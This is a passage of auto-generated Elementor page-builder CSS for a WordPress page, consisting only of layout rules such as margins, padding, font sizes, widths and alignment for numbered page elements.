0px;padding:0px 0px 0px 0px;}.elementor-52 .elementor-element.elementor-element-696cef1c .elementor-image-box-img{margin-bottom:20px;}.elementor-52 .elementor-element.elementor-element-696cef1c .elementor-image-box-wrapper .elementor-image-box-img{width:100%;}.elementor-52 .elementor-element.elementor-element-696cef1c .elementor-image-box-title{font-size:16px;}.elementor-52 .elementor-element.elementor-element-696cef1c .elementor-image-box-description{font-size:16px;}.elementor-52 .elementor-element.elementor-element-1ad3d49a > .elementor-element-populated{margin:0% 0% 5% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;padding:2em 2em 2em 2em;}.elementor-52 .elementor-element.elementor-element-76cfecff > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-52 .elementor-element.elementor-element-76cfecff .elementor-image-box-img{margin-bottom:20px;}.elementor-52 .elementor-element.elementor-element-76cfecff .elementor-image-box-wrapper .elementor-image-box-img{width:100%;}.elementor-52 .elementor-element.elementor-element-76cfecff .elementor-image-box-title{font-size:16px;}.elementor-52 .elementor-element.elementor-element-76cfecff .elementor-image-box-description{font-size:16px;}.elementor-52 .elementor-element.elementor-element-7cd0be0d > .elementor-element-populated{margin:0% 0% 5% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;padding:2em 2em 2em 2em;}.elementor-52 .elementor-element.elementor-element-7f0e02ec > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-52 .elementor-element.elementor-element-7f0e02ec .elementor-image-box-img{margin-bottom:20px;}.elementor-52 .elementor-element.elementor-element-7f0e02ec .elementor-image-box-wrapper .elementor-image-box-img{width:100%;}.elementor-52 .elementor-element.elementor-element-7f0e02ec .elementor-image-box-title{font-size:16px;}.elementor-52 .elementor-element.elementor-element-7f0e02ec .elementor-image-box-description{font-size:16px;}.elementor-52 .elementor-element.elementor-element-61796939 > .elementor-element-populated{margin:0% 0% 5% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;padding:2em 2em 2em 2em;}.elementor-52 .elementor-element.elementor-element-2bb66734 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-52 .elementor-element.elementor-element-2bb66734 .elementor-image-box-img{margin-bottom:20px;}.elementor-52 .elementor-element.elementor-element-2bb66734 .elementor-image-box-wrapper .elementor-image-box-img{width:100%;}.elementor-52 .elementor-element.elementor-element-2bb66734 .elementor-image-box-title{font-size:16px;}.elementor-52 .elementor-element.elementor-element-2bb66734 .elementor-image-box-description{font-size:16px;}.elementor-52 .elementor-element.elementor-element-133baed9 > .elementor-element-populated{margin:0% 0% 5% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;padding:2em 2em 2em 2em;}.elementor-52 .elementor-element.elementor-element-21441f06 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-52 .elementor-element.elementor-element-21441f06 .elementor-image-box-img{margin-bottom:20px;}.elementor-52 .elementor-element.elementor-element-21441f06 .elementor-image-box-wrapper .elementor-image-box-img{width:100%;}.elementor-52 .elementor-element.elementor-element-21441f06 .elementor-image-box-title{font-size:16px;}.elementor-52 .elementor-element.elementor-element-21441f06 .elementor-image-box-description{font-size:16px;}.elementor-52 .elementor-element.elementor-element-3073d362 > .elementor-widget-container{margin:0% 0% 10% 0%;padding:0px 0px 0px 0px;}.elementor-52 .elementor-element.elementor-element-3073d362{text-align:center;}.elementor-52 .elementor-element.elementor-element-3073d362 .elementor-heading-title{font-size:30px;}.elementor-52 .elementor-element.elementor-element-11503dc2 > .elementor-widget-container{margin:0% 0% 10% 0%;padding:0px 0px 0px 0px;}.elementor-52 .elementor-element.elementor-element-11503dc2{text-align:center;}.elementor-52 .elementor-element.elementor-element-11503dc2 .elementor-heading-title{font-size:24px;}.elementor-52 .elementor-element.elementor-element-7c397ee6 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-52 .elementor-element.elementor-element-3e14f1bb{text-align:center;}.elementor-52 .elementor-element.elementor-element-3e14f1bb .elementor-heading-title{font-size:16px;line-height:1.5em;}.elementor-52 .elementor-element.elementor-element-1c60e751 > .elementor-widget-container{margin:0% 0% 10% 0%;padding:0px 0px 0px 0px;}.elementor-52 .elementor-element.elementor-element-1c60e751{text-align:center;}.elementor-52 .elementor-element.elementor-element-1c60e751 .elementor-heading-title{font-size:30px;}.elementor-52 .elementor-element.elementor-element-5792b952{width:50%;}.elementor-52 .elementor-element.elementor-element-65633cbb > .elementor-widget-container{margin:0% 0% 15% 0%;}.elementor-52 .elementor-element.elementor-element-65633cbb .elementor-image-box-wrapper{text-align:center;}.elementor-52 .elementor-element.elementor-element-65633cbb .elementor-image-box-img{margin-bottom:6px;}.elementor-52 .elementor-element.elementor-element-65633cbb.elementor-position-right .elementor-image-box-img{margin-left:6px;}.elementor-52 .elementor-element.elementor-element-65633cbb.elementor-position-left .elementor-image-box-img{margin-right:6px;}.elementor-52 .elementor-element.elementor-element-65633cbb.elementor-position-top .elementor-image-box-img{margin-bottom:6px;}.elementor-52 .elementor-element.elementor-element-65633cbb .elementor-image-box-title{margin-bottom:0px;font-size:16px;}.elementor-52 .elementor-element.elementor-element-65633cbb .elementor-image-box-wrapper .elementor-image-box-img{width:50%;}.elementor-52 .elementor-element.elementor-element-65633cbb .elementor-image-box-description{font-size:12px;}.elementor-52 .elementor-element.elementor-element-c94df4b{width:50%;}.elementor-52 .elementor-element.elementor-element-2db5b355 > .elementor-widget-container{margin:0% 0% 15% 0%;}.elementor-52 .elementor-element.elementor-element-2db5b355 .elementor-image-box-wrapper{text-align:center;}.elementor-52 .elementor-element.elementor-element-2db5b355 .elementor-image-box-img{margin-bottom:6px;}.elementor-52 .elementor-element.elementor-element-2db5b355.elementor-position-right .elementor-image-box-img{margin-left:6px;}.elementor-52 .elementor-element.elementor-element-2db5b355.elementor-position-left .elementor-image-box-img{margin-right:6px;}.elementor-52 .elementor-element.elementor-element-2db5b355.elementor-position-top .elementor-image-box-img{margin-bottom:6px;}.elementor-52 .elementor-element.elementor-element-2db5b355 .elementor-image-box-title{margin-bottom:0px;font-size:16px;}.elementor-52 .elementor-element.elementor-element-2db5b355 .elementor-image-box-wrapper .elementor-image-box-img{width:50%;}.elementor-52 .elementor-element.elementor-element-2db5b355 .elementor-image-box-description{font-size:12px;}.elementor-52 .elementor-element.elementor-element-136c8edd{width:50%;}.elementor-52 .elementor-element.elementor-element-269b8678 > .elementor-widget-container{margin:0% 0% 15% 0%;}.elementor-52 .elementor-element.elementor-element-269b8678 .elementor-image-box-wrapper{text-align:center;}.elementor-52 .elementor-element.elementor-element-269b8678 .elementor-image-box-img{margin-bottom:6px;}.elementor-52 .elementor-element.elementor-element-269b8678.elementor-position-right .elementor-image-box-img{margin-left:6px;}.elementor-52 .elementor-element.elementor-element-269b8678.elementor-position-left .elementor-image-box-img{margin-right:6px;}.elementor-52 .elementor-element.elementor-element-269b8678.elementor-position-top .elementor-image-box-img{margin-bottom:6px;}.elementor-52 .elementor-element.elementor-element-269b8678 .elementor-image-box-title{margin-bottom:0px;font-size:16px;}.elementor-52 .elementor-element.elementor-element-269b8678 .elementor-image-box-wrapper .elementor-image-box-img{width:50%;}.elementor-52 .elementor-element.elementor-element-269b8678 .elementor-image-box-description{font-size:12px;}.elementor-52 .elementor-element.elementor-element-79a7ca6d{width:50%;}.elementor-52 .elementor-element.elementor-element-6f8b88c2 > .elementor-widget-container{margin:0% 0% 15% 0%;}.elementor-52 .elementor-element.elementor-element-6f8b88c2 .elementor-image-box-wrapper{text-align:center;}.elementor-52 .elementor-element.elementor-element-6f8b88c2 .elementor-image-box-img{margin-bottom:6px;}.elementor-52 .elementor-element.elementor-element-6f8b88c2.elementor-position-right .elementor-image-box-img{margin-left:6px;}.elementor-52 .elementor-element.elementor-element-6f8b88c2.elementor-position-left .elementor-image-box-img{margin-right:6px;}.elementor-52 .elementor-element.elementor-element-6f8b88c2.elementor-position-top .elementor-image-box-img{margin-bottom:6px;}.elementor-52 .elementor-element.elementor-element-6f8b88c2 .elementor-image-box-title{margin-bottom:0px;font-size:16px;}.elementor-52 .elementor-element.elementor-element-6f8b88c2 .elementor-image-box-wrapper .elementor-image-box-img{width:50%;}.elementor-52 .elementor-element.elementor-element-6f8b88c2 .elementor-image-box-description{font-size:12px;}.elementor-52 .elementor-element.elementor-element-1c87d8bd{width:50%;}.elementor-52 .elementor-element.elementor-element-7865f3d8 > .elementor-widget-container{margin:0% 0% 15% 0%;}.elementor-52 .elementor-element.elementor-element-7865f3d8 .elementor-image-box-wrapper{text-align:center;}.elementor-52 .elementor-element.elementor-element-7865f3d8 .elementor-image-box-img{margin-bottom:6px;}.elementor-52 .elementor-element.elementor-element-7865f3d8.elementor-position-right .elementor-image-box-img{margin-left:6px;}.elementor-52 .elementor-element.elementor-element-7865f3d8.elementor-position-left .elementor-image-box-img{margin-right:6px;}.elementor-52 .elementor-element.elementor-element-7865f3d8.elementor-position-top .elementor-image-box-img{margin-bottom:6px;}.elementor-52 .elementor-element.elementor-element-7865f3d8 .elementor-image-box-title{margin-bottom:0px;font-size:16px;}.elementor-52 .elementor-element.elementor-element-7865f3d8 .elementor-image-box-wrapper .elementor-image-box-img{width:50%;}.elementor-52 .elementor-element.elementor-element-7865f3d8 .elementor-image-box-description{font-size:12px;}.elementor-52 .elementor-element.elementor-element-7d6a6f34{width:50%;}.elementor-52 .elementor-element.elementor-element-36ddf979 > .elementor-widget-container{margin:0% 0% 15% 0%;}.elementor-52 .elementor-element.elementor-element-36ddf979 .elementor-image-box-wrapper{text-align:center;}.elementor-52 .elementor-element.elementor-element-36ddf979 .elementor-image-box-img{margin-bottom:6px;}.elementor-52 .elementor-element.elementor-element-36ddf979.elementor-position-right .elementor-image-box-img{margin-left:6px;}.elementor-52 .elementor-element.elementor-element-36ddf979.elementor-position-left .elementor-image-box-img{margin-right:6px;}.elementor-52 .elementor-element.elementor-element-36ddf979.elementor-position-top .elementor-image-box-img{margin-bottom:6px;}.elementor-52 .elementor-element.elementor-element-36ddf979 .elementor-image-box-title{margin-bottom:0px;font-size:16px;}.elementor-52 .elementor-element.elementor-element-36ddf979 .elementor-image-box-wrapper .elementor-image-box-img{width:50%;}.elementor-52 .elementor-element.elementor-element-36ddf979 .elementor-image-box-description{font-size:12px;}.elementor-52 .elementor-element.elementor-element-73c65cb{width:50%;}.elementor-52 .elementor-element.elementor-element-aff3221 > .elementor-widget-container{margin:0% 0% 15% 0%;}.elementor-52 .elementor-element.elementor-element-aff3221 .elementor-image-box-wrapper{text-align:center;}.elementor-52 .elementor-element.elementor-element-aff3221 .elementor-image-box-img{margin-bottom:6px;}.elementor-52 .elementor-element.elementor-element-aff3221.elementor-position-right .elementor-image-box-img{margin-left:6px;}.elementor-52 .elementor-element.elementor-element-aff3221.elementor-position-left .elementor-image-box-img{margin-right:6px;}.elementor-52 .elementor-element.elementor-element-aff3221.elementor-position-top .elementor-image-box-img{margin-bottom:6px;}.elementor-52 .elementor-element.elementor-element-aff3221 .elementor-image-box-title{margin-bottom:0px;font-size:16px;}.elementor-52 .elementor-element.elementor-element-aff3221 .elementor-image-box-wrapper .elementor-image-box-img{width:50%;}.elementor-52 .elementor-element.elementor-element-aff3221 .elementor-image-box-description{font-size:12px;}.elementor-52 .elementor-element.elementor-element-2234511b{width:50%;}.elementor-52 .elementor-element.elementor-element-74f94f13 > .elementor-widget-container{margin:0% 0% 15% 0%;}.elementor-52 .elementor-element.elementor-element-74f94f13 .elementor-image-box-wrapper{text-align:center;}.elementor-52 .elementor-element.elementor-element-74f94f13 .elementor-image-box-img{margin-bottom:6px;}.elementor-52 .elementor-element.elementor-element-74f94f13.elementor-position-right .elementor-image-box-img{margin-left:6px;}.elementor-52 .elementor-element.elementor-element-74f94f13.elementor-position-left .elementor-image-box-img{margin-right:6px;}.elementor-52 .elementor-element.elementor-element-74f94f13.elementor-position-top .elementor-image-box-img{margin-bottom:6px;}.elementor-52 .elementor-element.elementor-element-74f94f13 .elementor-image-box-title{margin-bottom:0px;font-size:16px;}.elementor-52 .elementor-element.elementor-element-74f94f13 .elementor-image-box-wrapper .elementor-image-box-img{width:50%;}.elementor-52 .elementor-element.elementor-element-74f94f13 .elementor-image-box-description{font-size:12px;}.elementor-52 .elementor-element.elementor-element-2ec3633{text-align:center;}.elementor-52 .elementor-element.elementor-element-2ec3633 .elementor-heading-title{font-size:16px;line-height:1.5em;}.elementor-52 .elementor-element.elementor-element-69eaa5f1 > .elementor-widget-container{margin:0% 0% 10% 0%;padding:0px 0px 0px 0px;}.elementor-52 .elementor-element.elementor-element-69eaa5f1{text-align:center;}.elementor-52 .elementor-element.elementor-element-69eaa5f1 .elementor-heading-title{font-size:30px;}.elementor-52 .elementor-element.elementor-element-691a2175{text-align:center;}.elementor-52 .elementor-element.elementor-element-3a64b3e > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-52 .elementor-element.elementor-element-3a64b3e .elementor-image-box-img{margin-bottom:15px;}.elementor-52 .elementor-element.elementor-element-3a64b3e .elementor-image-box-wrapper .elementor-image-box-img{width:100%;}.elementor-52 .elementor-element.elementor-element-3a64b3e .elementor-image-box-title{font-size:16px;}.elementor-52 .elementor-element.elementor-element-3a64b3e .elementor-image-box-description{font-size:16px;}.elementor-52 .elementor-element.elementor-element-1735f777 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-52 .elementor-element.elementor-element-1735f777 .elementor-image-box-img{margin-bottom:15px;}.elementor-52 .elementor-element.elementor-element-1735f777 .elementor-image-box-wrapper .elementor-image-box-img{width:100%;}.elementor-52 .elementor-element.elementor-element-1735f777 .elementor-image-box-title{font-size:16px;}.elementor-52 .elementor-element.elementor-element-1735f777 .elementor-image-box-description{font-size:16px;}.elementor-52 .elementor-element.elementor-element-4e88ab7c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-52 .elementor-element.elementor-element-4e88ab7c .elementor-image-box-img{margin-bottom:15px;}.elementor-52 .elementor-element.elementor-element-4e88ab7c .elementor-image-box-wrapper .elementor-image-box-img{width:100%;}.elementor-52 .elementor-element.elementor-element-4e88ab7c .elementor-image-box-title{font-size:16px;}.elementor-52 .elementor-element.elementor-element-4e88ab7c .elementor-image-box-description{font-size:16px;}.elementor-52 .elementor-element.elementor-element-3850dbc > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-52 .elementor-element.elementor-element-3850dbc .elementor-image-box-img{margin-bottom:15px;}.elementor-52 .elementor-element.elementor-element-3850dbc .elementor-image-box-wrapper .elementor-image-box-img{width:100%;}.elementor-52 .elementor-element.elementor-element-3850dbc .elementor-image-box-title{font-size:16px;}.elementor-52 .elementor-element.elementor-element-3850dbc .elementor-image-box-description{font-size:16px;}.elementor-52 .elementor-element.elementor-element-79006b3a > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-52 .elementor-element.elementor-element-79006b3a .elementor-image-box-img{margin-bottom:15px;}.elementor-52 .elementor-element.elementor-element-79006b3a .elementor-image-box-wrapper .elementor-image-box-img{width:100%;}.elementor-52 .elementor-element.elementor-element-79006b3a .elementor-image-box-title{font-size:16px;}.elementor-52 .elementor-element.elementor-element-79006b3a .elementor-image-box-description{font-size:16px;}.elementor-52 .elementor-element.elementor-element-42d73c1b > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-52 .elementor-element.elementor-element-42d73c1b .elementor-image-box-img{margin-bottom:15px;}.elementor-52 .elementor-element.elementor-element-42d73c1b .elementor-image-box-wrapper .elementor-image-box-img{width:100%;}.elementor-52 .elementor-element.elementor-element-42d73c1b .elementor-image-box-title{font-size:16px;}.elementor-52 .elementor-element.elementor-element-42d73c1b .elementor-image-box-description{font-size:16px;}.elementor-52 .elementor-element.elementor-element-31ec0c66 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-52 .elementor-element.elementor-element-31ec0c66 .elementor-image-box-img{margin-bottom:15px;}.elementor-52 .elementor-element.elementor-element-31ec0c66 .elementor-image-box-wrapper .elementor-image-box-img{width:100%;}.elementor-52 .elementor-element.elementor-element-31ec0c66 .elementor-image-box-title{font-size:16px;}.elementor-52 .elementor-element.elementor-element-31ec0c66 .elementor-image-box-description{font-size:16px;}.elementor-52 .elementor-element.elementor-element-1f02a8fa > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-52 .elementor-element.elementor-element-1f02a8fa .elementor-image-box-img{margin-bottom:15px;}.elementor-52 .elementor-element.elementor-element-1f02a8fa .elementor-image-box-wrapper .elementor-image-box-img{width:100%;}.elementor-52 .elementor-element.elementor-element-1f02a8fa .elementor-image-box-title{font-size:16px;}.elementor-52 .elementor-element.elementor-element-1f02a8fa .elementor-image-box-description{font-size:16px;}.elementor-52 .elementor-element.elementor-element-155ae898 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-52 .elementor-element.elementor-element-155ae898 .elementor-image-box-img{margin-bottom:15px;}.elementor-52 .elementor-element.elementor-element-155ae898 .elementor-image-box-wrapper .elementor-image-box-img{width:100%;}.elementor-52 .elementor-element.elementor-element-155ae898 .elementor-image-box-title{font-size:16px;}.elementor-52 .elementor-element.elementor-element-155ae898 .elementor-image-box-description{font-size:16px;}.elementor-52 .elementor-element.elementor-element-1139f438{text-align:center;}.elementor-52 .elementor-element.elementor-element-1139f438 .elementor-heading-title{font-size:16px;line-height:1.5em;}.elementor-52 .elementor-element.elementor-element-4601b7b7 > .elementor-widget-container{margin:0% 0% 10% 0%;padding:0px 0px 0px 0px;}.elementor-52 .elementor-element.elementor-element-4601b7b7{text-align:center;}.elementor-52 .elementor-element.elementor-element-4601b7b7 .elementor-heading-title{font-size:24px;}.elementor-52 .elementor-element.elementor-element-5c9bc171{text-align:center;}.elementor-52 .elementor-element.elementor-element-5c9bc171 .elementor-heading-title{font-size:16px;line-height:1.5em;}.elementor-52 .elementor-element.elementor-element-5436e570 > .elementor-widget-container{margin:0% 0% 30% 0%;padding:0px 0px 0px 0px;}.elementor-52 .elementor-element.elementor-element-5436e570{text-align:center;}.elementor-52 .elementor-element.elementor-element-5436e570 .elementor-heading-title{font-size:30px;}.elementor-52 .elementor-element.elementor-element-3bb06554 > .elementor-element-populated{margin:0% 0% 25% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;padding:2em 1em 2em 1em;}.elementor-52 .elementor-element.elementor-element-284ba0c1 > .elementor-widget-container{margin:-80px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-52 .elementor-element.elementor-element-284ba0c1 .elementor-image-box-img{margin-bottom:20px;}.elementor-52 .elementor-element.elementor-element-284ba0c1.elementor-position-right .elementor-image-box-img{margin-left:20px;}.elementor-52 .elementor-element.elementor-element-284ba0c1.elementor-position-left .elementor-image-box-img{margin-right:20px;}.elementor-52 .elementor-element.elementor-element-284ba0c1.elementor-position-top .elementor-image-box-img{margin-bottom:20px;}.elementor-52 .elementor-element.elementor-element-284ba0c1 .elementor-image-box-wrapper .elementor-image-box-img{width:100%;}.elementor-52 .elementor-element.elementor-element-284ba0c1 .elementor-image-box-title{font-size:30px;}.elementor-52 .elementor-element.elementor-element-284ba0c1 .elementor-image-box-description{font-size:16px;}.elementor-52 .elementor-element.elementor-element-1e7944b2 > .elementor-element-populated{margin:0% 0% 25% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;padding:2em 1em 2em 1em;}.elementor-52 .elementor-element.elementor-element-5202dc53 > .elementor-widget-container{margin:-80px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-52 .elementor-element.elementor-element-5202dc53 .elementor-image-box-img{margin-bottom:20px;}.elementor-52 .elementor-element.elementor-element-5202dc53.elementor-position-right .elementor-image-box-img{margin-left:20px;}.elementor-52 .elementor-element.elementor-element-5202dc53.elementor-position-left .elementor-image-box-img{margin-right:20px;}.elementor-52 .elementor-element.elementor-element-5202dc53.elementor-position-top .elementor-image-box-img{margin-bottom:20px;}.elementor-52 .elementor-element.elementor-element-5202dc53 .elementor-image-box-wrapper .elementor-image-box-img{width:100%;}.elementor-52 .elementor-element.elementor-element-5202dc53 .elementor-image-box-title{font-size:30px;}.elementor-52 .elementor-element.elementor-element-5202dc53 .elementor-image-box-description{font-size:16px;}.elementor-52 .elementor-element.elementor-element-2901485c > .elementor-element-populated{margin:0% 0% 5% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;padding:2em 1em 2em 1em;}.elementor-52 .elementor-element.elementor-element-17ea59fe > .elementor-widget-container{margin:-80px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-52 .elementor-element.elementor-element-17ea59fe .elementor-image-box-img{margin-bottom:20px;}.elementor-52 .elementor-element.elementor-element-17ea59fe.elementor-position-right .elementor-image-box-img{margin-left:20px;}.elementor-52 .elementor-element.elementor-element-17ea59fe.elementor-position-left .elementor-image-box-img{margin-right:20px;}.elementor-52 .elementor-element.elementor-element-17ea59fe.elementor-position-top .elementor-image-box-img{margin-bottom:20px;}.elementor-52 .elementor-element.elementor-element-17ea59fe .elementor-image-box-wrapper .elementor-image-box-img{width:100%;}.elementor-52 .elementor-element.elementor-element-17ea59fe .elementor-image-box-title{font-size:30px;}.elementor-52 .elementor-element.elementor-element-17ea59fe .elementor-image-box-description{font-size:16px;}.elementor-52 .elementor-element.elementor-element-4be79b38{text-align:center;}.elementor-52 .elementor-element.elementor-element-4be79b38 .elementor-heading-title{font-size:16px;line-height:1.5em;}.elementor-52 .elementor-element.elementor-element-7d5ebbc4 > .elementor-widget-container{margin:0% 0% 10% 0%;padding:0px 0px 0px 0px;}.elementor-52 .elementor-element.elementor-element-7d5ebbc4{text-align:center;}.elementor-52 .elementor-element.elementor-element-7d5ebbc4 .elementor-heading-title{font-size:24px;}.elementor-52 .elementor-element.elementor-element-2520a71d{--spacer-size:0px;}.elementor-52 .elementor-element.elementor-element-6bbdfe6e > .elementor-widget-container{padding:2em 2em 2em 2em;}.elementor-52 .elementor-element.elementor-element-6bbdfe6e .elementor-image-box-img{margin-bottom:25px;}.elementor-52 .elementor-element.elementor-element-6bbdfe6e.elementor-position-right .elementor-image-box-img{margin-left:25px;}.elementor-52 .elementor-element.elementor-element-6bbdfe6e.elementor-position-left .elementor-image-box-img{margin-right:25px;}.elementor-52 .elementor-element.elementor-element-6bbdfe6e.elementor-position-top .elementor-image-box-img{margin-bottom:25px;}.elementor-52 .elementor-element.elementor-element-6bbdfe6e .elementor-image-box-wrapper .elementor-image-box-img{width:30%;}.elementor-52 .elementor-element.elementor-element-4f17cfc0 > .elementor-widget-container{padding:2em 2em 2em 2em;}.elementor-52 .elementor-element.elementor-element-4f17cfc0 .elementor-image-box-img{margin-bottom:25px;}.elementor-52 .elementor-element.elementor-element-4f17cfc0.elementor-position-right .elementor-image-box-img{margin-left:25px;}.elementor-52 .elementor-element.elementor-element-4f17cfc0.elementor-position-left .elementor-image-box-img{margin-right:25px;}.elementor-52 .elementor-element.elementor-element-4f17cfc0.elementor-position-top .elementor-image-box-img{margin-bottom:25px;}.elementor-52 .elementor-element.elementor-element-4f17cfc0 .elementor-image-box-title{margin-bottom:0px;}.elementor-52 .elementor-element.elementor-element-4f17cfc0 .elementor-image-box-wrapper .elementor-image-box-img{width:30%;}.elementor-52 .elementor-element.elementor-element-548e83a6{text-align:center;}.elementor-52 .elementor-element.elementor-element-548e83a6 .elementor-heading-title{font-size:16px;line-height:1.5em;}.elementor-52 .elementor-element.elementor-element-3ec3dca > .elementor-widget-container{margin:0% 0% 10% 0%;padding:0px 0px 0px 0px;}.elementor-52 .elementor-element.elementor-element-3ec3dca{text-align:center;}.elementor-52 .elementor-element.elementor-element-3ec3dca .elementor-heading-title{font-size:24px;}.elementor-52 .elementor-element.elementor-element-740cccb9 > .elementor-widget-container{padding:0em 0em 0em 0em;}.elementor-52 .elementor-element.elementor-element-740cccb9{text-align:center;}.elementor-52 .elementor-element.elementor-element-57c358ec > .elementor-widget-container{margin:0% 0% 10% 0%;padding:0px 0px 0px 0px;}.elementor-52 .elementor-element.elementor-element-57c358ec{text-align:center;}.elementor-52 .elementor-element.elementor-element-57c358ec .elementor-heading-title{font-size:24px;}.elementor-52 .elementor-element.elementor-element-5eb07897 > .elementor-widget-container{margin:0% 0% 25% 0%;}.elementor-52 .elementor-element.elementor-element-5eb07897{text-align:center;}.elementor-52 .elementor-element.elementor-element-5eb07897 .elementor-heading-title{font-size:16px;line-height:1.5em;}.elementor-52 .elementor-element.elementor-element-6e7085cb > .elementor-widget-container{padding:0em 0em 0em 0em;}.elementor-52 .elementor-element.elementor-element-6e7085cb{text-align:center;}.elementor-52 .elementor-element.elementor-element-753df5a9 > .elementor-widget-container{margin:0% 0% 10% 0%;padding:0px 0px 0px 0px;}.elementor-52 .elementor-element.elementor-element-753df5a9{text-align:center;}.elementor-52 .elementor-element.elementor-element-753df5a9 .elementor-heading-title{font-size:26px;}.elementor-52 .elementor-element.elementor-element-2152ea9d > .elementor-widget-container{margin:0% 0% 10% 0%;padding:0px 0px 0px 0px;}.elementor-52 .elementor-element.elementor-element-2152ea9d{text-align:center;}.elementor-52 .elementor-element.elementor-element-2152ea9d .elementor-heading-title{font-size:24px;}.elementor-52 .elementor-element.elementor-element-3ca89ce0 > .elementor-widget-container{margin:0% 0% 25% 0%;}.elementor-52 .elementor-element.elementor-element-3ca89ce0{text-align:center;}.elementor-52 .elementor-element.elementor-element-3ca89ce0 .elementor-heading-title{font-size:16px;line-height:1.5em;}.elementor-52 .elementor-element.elementor-element-32b2e78 > .elementor-widget-container{margin:0% 0% 10% 0%;padding:0px 0px 0px 0px;}.elementor-52 .elementor-element.elementor-element-32b2e78{text-align:center;}.elementor-52 .elementor-element.elementor-element-32b2e78 .elementor-heading-title{font-size:18px;}.elementor-52 .elementor-element.elementor-element-6c66157f > .elementor-widget-container{padding:0em 0em 0em 0em;}.elementor-52 .elementor-element.elementor-element-6c66157f{text-align:center;}.elementor-52 .elementor-element.elementor-element-db4b5d6 > .elementor-widget-container{margin:0% 0% 10% 0%;padding:0px 0px 0px 0px;}.elementor-52 .elementor-element.elementor-element-db4b5d6{text-align:center;}.elementor-52 .elementor-element.elementor-element-db4b5d6 .elementor-heading-title{font-size:26px;}.elementor-52 .elementor-element.elementor-element-4f4b2c82 > .elementor-widget-container{margin:15% 0% 0% 0%;}.elementor-52 .elementor-element.elementor-element-1fc84097 .elementor-countdown-simple{font-size:16px;}.elementor-52 .elementor-element.elementor-element-70091519{text-align:center;}.elementor-52 .elementor-element.elementor-element-70091519 .elementor-heading-title{font-size:16px;line-height:1.5em;}.elementor-52 .elementor-element.elementor-element-184aacd2 > .elementor-widget-container{margin:0% 0% 10% 0%;padding:0px 0px 0px 0px;}.elementor-52 .elementor-element.elementor-element-184aacd2{text-align:center;}.elementor-52 .elementor-element.elementor-element-184aacd2 .elementor-heading-title{font-size:24px;}.elementor-52 .elementor-element.elementor-element-9a37ad7 > .elementor-widget-container{padding:0em 0em 0em 0em;}.elementor-52 .elementor-element.elementor-element-9a37ad7{text-align:center;}.elementor-52 .elementor-element.elementor-element-67024b81{text-align:center;}.elementor-52 .elementor-element.elementor-element-2937f32c{text-align:center;}.elementor-52 .elementor-element.elementor-element-2937f32c .elementor-heading-title{font-size:16px;line-height:1.5em;}.elementor-52 .elementor-element.elementor-element-6a0cceaa > .elementor-widget-container{margin:0% 0% 10% 0%;padding:0px 0px 0px 0px;}.elementor-52 .elementor-element.elementor-element-6a0cceaa{text-align:center;}.elementor-52 .elementor-element.elementor-element-6a0cceaa .elementor-heading-title{font-size:30px;}.elementor-52 .elementor-element.elementor-element-15fd6bc0 > .elementor-widget-container{margin:0% 0% 10% 0%;padding:0px 0px 0px 0px;}.elementor-52 .elementor-element.elementor-element-15fd6bc0{text-align:left;}.elementor-52 .elementor-element.elementor-element-15fd6bc0 .elementor-heading-title{font-size:24px;}.elementor-52 .elementor-element.elementor-element-4da7e39b > .elementor-widget-container{padding:0em 0em 0em 0em;}.elementor-52 .elementor-element.elementor-element-4da7e39b{text-align:left;}.elementor-52 .elementor-element.elementor-element-3c91ad6d > .elementor-widget-container{margin:0% 0% 10% 0%;padding:0px 0px 0px 0px;}.elementor-52 .elementor-element.elementor-element-3c91ad6d{text-align:left;}.elementor-52 .elementor-element.elementor-element-3c91ad6d .elementor-heading-title{font-size:24px;}.elementor-52 .elementor-element.elementor-element-46692afa > .elementor-widget-container{padding:0em 0em 0em 0em;}.elementor-52 .elementor-element.elementor-element-46692afa{text-align:left;}.elementor-52 .elementor-element.elementor-element-683b4e17 img{max-width:50%;}.elementor-52 .elementor-element.elementor-element-55d2f057 > .elementor-widget-container{padding:0em 0em 0em 0em;}.elementor-52 .elementor-element.elementor-element-55d2f057{text-align:center;font-size:16px;}.elementor-52 .elementor-element.elementor-element-32933d64 > .elementor-element-populated{margin:0% 0% 8% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;}.elementor-52 .elementor-element.elementor-element-7604725e .elementor-widget-container{text-align:center;}.elementor-52 .elementor-element.elementor-element-7604725e{--icon-size:20px;}.elementor-52 .elementor-element.elementor-element-63b1cd19{padding:0em 1em 1em 1em;}.elementor-52 .elementor-element.elementor-element-39896f04 > .elementor-widget-container{padding:0em 0em 0em 0em;}.elementor-52 .elementor-element.elementor-element-39896f04{text-align:center;}}@media(min-width:768px){.elementor-52 .elementor-element.elementor-element-5793d253{width:28.649%;}.elementor-52 .elementor-element.elementor-element-320cceda{width:71.347%;}.elementor-52 